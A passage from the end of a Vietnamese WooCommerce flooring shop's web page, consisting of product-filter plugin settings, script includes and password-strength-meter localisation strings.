        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://efloor.asia/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://efloor.asia/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","language","post_translations","product_visibility","product_cat","product_tag","pa_colors","pa_layers","pa_swatches","pa_textures","pa_thickness","pa_tones","product_retailer"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.3" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.3" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.3" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.3" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.3" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.3" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.3" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.3" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.3" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.3" id="ion.range-slider-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/efloor.asia\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 14:37:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-admin/js/password-strength-meter.min.js?ver=6.5.7" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.4.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.3" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.3" id="woof-slideout-init-js"></script>

</body>
</html>
